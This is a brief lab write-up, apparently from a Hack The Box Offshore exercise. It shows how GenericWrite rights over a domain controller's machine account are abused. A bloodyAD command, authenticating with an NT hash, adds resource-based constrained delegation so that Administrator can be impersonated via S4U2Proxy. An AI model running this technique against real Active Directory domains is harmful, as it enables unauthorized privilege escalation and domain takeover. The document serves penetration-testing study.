 GenericWrite example
GenericWrite
DC02.DEV.ADMIN.OFFSHORE.COM
User "joe" has GenericWrite to the DC02 machine account
We add rbcd or "Resource Based Constraint Delegation" for service on target, used to impersonate a
user:
┌──(kali㉿kali)-[~/htb/offshore/172.16.2.6]
└─$ bloodyAD -d dev.admin.offshore.com --host 172.16.2.6 -u Joe -p :<nt-hash-joe> add rbc
[+] joe can now impersonate users on DC02$ via S4U2Proxy
We can now impersonate Administrator on DC02.